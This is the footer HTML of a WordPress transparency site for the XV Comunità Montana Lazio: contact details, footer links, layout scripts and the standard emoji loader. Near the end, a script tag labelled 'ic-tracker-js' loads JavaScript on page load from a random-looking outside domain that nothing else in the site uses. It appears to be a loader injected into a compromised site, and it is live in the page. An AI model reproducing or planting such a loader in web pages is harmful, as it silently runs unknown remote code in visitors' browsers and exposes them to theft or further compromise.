              <a href="https://trasparenza.cmvalledelliri.it/" title="XV COMUNITA MONTANA LAZIO" rel="home">
	               <img class="icon" src="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-cropped-XV-Comunita-Montana-Valle-del-Liri-1.png" alt="XV COMUNITA MONTANA LAZIO">                <div class="it-brand-text">
                  <h2 class="no_toc">XV COMUNITA MONTANA LAZIO</h2>
                  <h3 class="no_toc d-none d-md-block">Amministrazione Trasparente</h3>
                </div>
              </a>
            </div>
          </div>
        </div>
      </section>


		      <section>
        <div class="row">
				<div class="container-fluid widget-area">
				   <div class="row xoxo">
				      <div id="text-4" class="col-lg widget-container widget_text"><h4 class="widget-title">Indirizzo e recapiti</h4>			<div class="textwidget"><p>Via Borgo Murata, n. 34/b<br />
03032 Arce (FR)</p>
<p>Centralino: 0776 523171<br />
Fax: 0776 524092</p>
<p>Mail: <a href="mailto:info@xvcomunitamontanalazio.it">info@xvcomunitamontanalazio.it</a><br />
Pec: <a href="mailto:xvcmvalledelliri@pec.it">xvcmvalledelliri@pec.it</a></p>
</div>
		</div><div id="text-5" class="col-lg widget-container widget_text"><h4 class="widget-title">Informazioni utili</h4>			<div class="textwidget"><p>Partita IVA: 82004410609<br />
Codice Fiscale: 82004410609</p>
</div>
		</div><div id="text-6" class="col-lg widget-container widget_text"><h4 class="widget-title">Info Generali</h4>			<div class="textwidget"><p>Provincia: Frosinone<br />
Regione: Lazio</p>
</div>
		</div>				   </div>
				</div>
        </div>
      </section>
				          
    </div>
  </div>
  <div class="it-footer-small-prints clearfix">
   <div class="container">
   	<div class="row">
			<div class="col-md">
				<ul id="menu-menufooter" class="nav"><li id="menu-item-908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908"><a href="https://trasparenza.cmvalledelliri.it/wp-login.php">Area Riservata</a></li>
<li id="menu-item-5081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5081"><a href="https://cmvalledelliri.it/privacy-policy/">Privacy Policy</a></li>
</ul>			</div>
			<div class="col-md text-right copyright">
				<small>&copy; 2026 XV COMUNITA MONTANA LAZIO</small>
			</div>
   		
   	</div>
	</div>
  </div>
</footer>



</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/design-italia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script>
    var isMobile = false; //initiate as false
    // device detection
    if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
        || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) {
    document.body.classList.add('touch')
    }
    
    // Toogle class mobile nav
    const elements = document.querySelectorAll('.menu-item-has-children');
    elements.forEach(function(el, index){
      el.onclick = function() {
        el.classList.toggle('active');
      }
    })
    
    // Toogle class sticky header on scroll
    var scrollPosition = window.scrollY;
    var headerContainer = document.getElementsByClassName('it-header-wrapper')[0];
    window.addEventListener('scroll', function() {
      scrollPosition = window.scrollY;
      if (scrollPosition >= 130) {
        headerContainer.classList.add('is-sticky');
      } else {
        headerContainer.classList.remove('is-sticky');
      }
    });

  </script>
<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1768933944" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://trasparenza.cmvalledelliri.it/wp-includes/js/wp-emoji-release.min.js?ver=da99a378af00c4d73b6514ff769ff4d6"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://trasparenza.cmvalledelliri.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>